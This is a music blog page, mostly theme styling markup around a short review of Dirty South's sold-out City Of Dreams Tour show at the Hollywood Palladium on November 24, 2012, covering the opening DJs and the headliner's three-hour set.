.tdi_61_611 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_61_611,
				.tdi_61_611 a{
					color: #000000;
				}.td-theme-wrap .tdi_61_611{
					text-align: left;
				}.tdi_61_611{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_611{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://dropthebeatz.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Reviews" class="tdb-entry-crumb" href="https://dropthebeatz.com/category/reviews/">Reviews</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://dropthebeatz.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://dropthebeatz.com/category/reviews/",
                                "name": "Reviews"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_62_beb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_98b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_98b{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_63_98b {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_63_98b .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_63_98b {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_63_98b .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_63_98b {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_63_98b .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_63_98b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_63_98b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_63_98b{
margin-bottom:60px !important;
}

.tdi_63_98b .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_63_98b{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_98b{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_98b{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_65_0f9  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_0f9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_66_660 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_660" >
<style>
/* custom css */
.tdi_66_660{
                    display: none;
                }.tdi_66_660 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_66_660 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_660 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_67_5be tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67_5be" >
<style>

/* inline tdc_css att */

.tdi_67_5be{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_67_5be .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67_5be .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_67_5be{
					text-align: left;
				}.tdi_67_5be .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_67_5be .tdb-title-text{
					font-family:Oswald !important;font-size:32px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_5be .tdb-title-text{
					font-family:Oswald !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_5be .tdb-title-text{
					font-family:Oswald !important;font-size:26px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_5be .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Review: City Of Dreams Tour @ The Palladium 11/24/12</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_68_c08 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68_c08" >
<style>

/* inline tdc_css att */

.tdi_68_c08{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_68_c08{
                    display: inline-block;
                }.tdi_68_c08 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_68_c08 .tdb-author-by{
                    margin-right: 5px;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68_c08 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_68_c08 .tdb-author-name{
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68_c08 .tdb-author-name:hover{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_c08 .tdb-author-by{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_68_c08 .tdb-author-name{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_c08 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_68_c08 .tdb-author-by{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68_c08 .tdb-author-name{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://dropthebeatz.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_69_060 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69_060" >
<style>

/* inline tdc_css att */

.tdi_69_060{
margin-bottom:1px !important;
margin-left:6px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_060{
margin-bottom:1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_060{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_060{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_060 i{
                    font-size: 14px;
                
                    margin-right: 8px;
                
					color: #999999;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_060{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69_060{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-romb-full"></i><time class="entry-date updated td-module-date">November 27, 2012</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_70_67e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_67e" >
<style>

/* inline tdc_css att */

.tdi_70_67e{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_67e{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_67e{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_67e .td-social-expand-tabs-icon,
				.tdi_70_67e .td-icon-share{
					color: #999999;
				}.tdi_70_67e .td-social-share-text .td-social-but-text{
					color: #999999;
				}.tdi_70_67e .td-social-handler .td-social-but-text:before{
					background-color: #999999;
				}.tdi_70_67e .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_70_67e .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_70_67e .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_70_67e .td-ps-bg .td-social-network div,
				.tdi_70_67e .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_70_67e .td-ps-dark-bg .td-social-network div{
					background-color: #ededed;
				}.tdi_70_67e .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ededed;
				}.tdi_70_67e .td-ps-border-colored .td-social-but-text{
				    border-color: #ededed;
				}.tdi_70_67e .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_70_67e .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_70_67e .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #ededed;
				}
</style><div id="tdi_70_67e" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Freview-city-of-dreams-tour-the-palladium-112412%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Review%3A+City+Of+Dreams+Tour+%40+The+Palladium+11%2F24%2F12&url=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Freview-city-of-dreams-tour-the-palladium-112412%2F&via=dropthebeatz">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dropthebeatz.com/2012/11/review-city-of-dreams-tour-the-palladium-112412/&title=Review%3A+City+Of+Dreams+Tour+%40+The+Palladium+11%2F24%2F12">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70_67e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_71_619 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_71_619" >
<style>

/* inline tdc_css att */

.tdi_71_619{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_71_619,
                .tdi_71_619 > p{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_71_619 h1{
			        font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619 h2{
			        font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619 h3{
			        font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619 h4{
			        font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619 h5{
			        font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619 h6{
			        font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619 li{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_71_619 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_71_619 blockquote p{
			        font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_619,
				.tdi_71_619 p{
			        color: #444444;
		        }.tdi_71_619 h1,
				.tdi_71_619 h2,
				.tdi_71_619 h3,
				.tdi_71_619 h4,
				.tdi_71_619 h5,
				.tdi_71_619 h6{
			        color: #000000;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_619,
                .tdi_71_619 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_619 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_619 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71_619,
                .tdi_71_619 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_619 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_619 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: center;"><a href="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1294.jpg"><img decoding="async" class="aligncenter size-large wp-image-2876" title="IMG_1294" src="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1294-1024x768.jpg" alt="" width="500" height="375" srcset="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1294-1024x768.jpg 1024w, https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1294-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;">On Saturday November 24<sup>th</sup> 2012 Dirty South made his last stop in the city of Los Angeles for his City Of Dreams Tour. This was his largest North American tour to date and the Australian based DJ ended it with a bang here at the Hollywood Palladium. Dirty South brought along an amazing line up of DJs for this epic sold out show. Upon arrival to the Palladium a line was up around the block of fans eagerly waiting to enter the venue before it had even opened up. Click through the break for the full review.</p>
<p style="text-align: center;"><span id="more-2875"></span>To open the night, the winner of Insomniac Events Discovery Project, Odmark, was on the decks to set the mood for one amazing night. After his opening set the Dutch duo, NO_ID, hopped on as more people flooded indoors. Early on in the night the Palladium was already filled with people dancing. As NO_ID finished up their set Turkish DJ Deniz Koyu came on and had people going crazy to his own original tracks like “Tung” and “Bong.”</p>
<p style="text-align: center;"><a href="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1388.jpg"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-2880" title="IMG_1388" src="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1388-1024x768.jpg" alt="" width="500" height="375" srcset="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1388-1024x768.jpg 1024w, https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1388-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"> Fourth up was Russian DJ Arty who completely blew up the Palladium. His set was nothing but pure energy and he never slowed down once. The amount of lasers shooting above the crowd was crazy. One stand out moment was when Arty mixed his own production “Around The World” with Nadia Ali’s “Rapture.”</p>
<p style="text-align: center;"><a href="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1447.jpg"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-2877" title="IMG_1447" src="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1447-1024x768.jpg" alt="" width="500" height="375" srcset="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1447-1024x768.jpg 1024w, https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1447-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"> Finally the moment everyone waited for was Dirty South’s three-hour set to end the night. As Dirty South took the stage a giant dream catcher with an aerialist appeared above stage along with full LED screens being lit up displaying his logo. Lasers shot through the sky as Dirty South opened his set with his title track “City Of Dreams.” He made sure to mix and mash a lot of tracks together but not forgetting to play his own tracks like “Alive” and his brand new original collaboration with Michael Brun titled “Rift.” With only around 30 minutes left of his show Dirty South took the microphone and took a moment thank Los Angeles. The final song of the show was Dirty South and Axwell’s remix to Temper Trap’s “Sweet Disposition.” It was an emotional and amazing way to end a night, which was one for the record books.</p>
<p style="text-align: center;"><a href="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1473.jpg"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-2879" title="IMG_1473" src="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1473-1024x768.jpg" alt="" width="500" height="375" srcset="https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1473-1024x768.jpg 1024w, https://dropthebeatz.com/wp-content/uploads/2012/11/IMG_1473-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_72_560 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_560" >
<style>

/* inline tdc_css att */

.tdi_72_560{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72_560{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_560{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_560 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_72_560 a{
                    margin-right: 6px;
                
                    padding: 3px 10px;
                
                    border: 1px solid #000000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_72_560 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    border-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_560 a{
                    border: 1px solid #000000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_560 a{
                    border: 1px solid #000000;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_72_560 span{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_560 a{
                    border: 1px solid #000000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://dropthebeatz.com/tag/arty/">arty</a></li><li><a href="https://dropthebeatz.com/tag/city-of-dreams/">City Of Dreams</a></li><li><a href="https://dropthebeatz.com/tag/deniz-koyu/">deniz koyu</a></li><li><a href="https://dropthebeatz.com/tag/dirty-south/">dirty south</a></li><li><a href="https://dropthebeatz.com/tag/hollywood/">hollywood</a></li><li><a href="https://dropthebeatz.com/tag/insomniac/">insomniac</a></li><li><a href="https://dropthebeatz.com/tag/no_id/">NO_ID</a></li><li><a href="https://dropthebeatz.com/tag/odmark/">Odmark</a></li><li><a href="https://dropthebeatz.com/tag/palladium/">Palladium</a></li><li><a href="https://dropthebeatz.com/tag/review/">Review</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_73_d40 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_d40" >
<style>

/* inline tdc_css att */

.tdi_73_d40{
margin-bottom:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_d40{
margin-bottom:40px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_d40{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_d40{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_d40{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_73_d40 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_73_d40 .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_73_d40 .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 10px 0;
                
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_73_d40 .tdb-author-name:hover{
                    color: #999999;
                }.tdi_73_d40 .tdb-author-url{
                    color: #999999;
                }.tdi_73_d40 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_73_d40 .tdb-author-descr{
                    color: #444444;
                }.tdi_73_d40 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: #000000;
				}.tdi_73_d40 .tdb-social-item i.td-icon-twitter,
				.tdi_73_d40 .tdb-social-item i.td-icon-linkedin,
				.tdi_73_d40 .tdb-social-item i.td-icon-pinterest,
				.tdi_73_d40 .tdb-social-item i.td-icon-blogger,
				.tdi_73_d40 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_73_d40 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_73_d40 .tdb-social-item:hover i{
					color: #999999;
				}.tdi_73_d40 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_d40{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_d40{
                    border: 0px solid #ededed;
                }.tdi_73_d40 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_73_d40 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_73_d40 .tdb-author-name{
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_d40{
                    border: 0px solid #ededed;
                }.tdi_73_d40 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_73_d40 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style>
<div class="tdi_73_d40_rand_style td-element-style"><style>
.tdi_73_d40_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://dropthebeatz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=130&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=260&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://dropthebeatz.com/author/admin/" class="tdb-author-name">Matt Flaherty</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr">Founder of Drop The Beatz</div><div class="tdb-author-social"><a href="https://www.facebook.com/mdflaherty" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="http://instagram.com/mattflaherty__" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_190 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_190" >
<style>

/* inline tdc_css att */

.tdi_74_190{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_d15 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_74_190:hover .tdi_75_d15 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_74_190:hover .tdi_75_d15 .tdm-title{
					cursor: default;
				}body .tdi_75_d15 .tdm-title-line:after{
					background: #000000;
				}.tdi_74_190:hover .tdi_75_d15 .tdm-title-line:after{
					background: #000000;
				}.tdi_75_d15 .tdm-title-line{
					width: 165px;
				
					height: 30px;
				}.tdi_75_d15 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_d15 .tdm-title-line{
					width: 150px;
				}.tdi_75_d15 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_d15"><h3 class="tdm-title tdm-title-md">Similar Articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_76_068 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_76_068" >
<style>

/* inline tdc_css att */

.tdi_76_068{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_068{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_068 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_76_068 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_068 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_76_068 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_76_068 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76_068 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_76_068 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_76_068 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_76_068 .td-post-category{
					margin: 2px 10px 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76_068 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_068 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_068 .td-read-more{
					display: none;
				}.tdi_76_068 .td-module-comments{
					display: none;
				}.tdi_76_068 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_76_068 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_068 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_76_068 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_76_068 .td-module-title a{
					color: #000000;
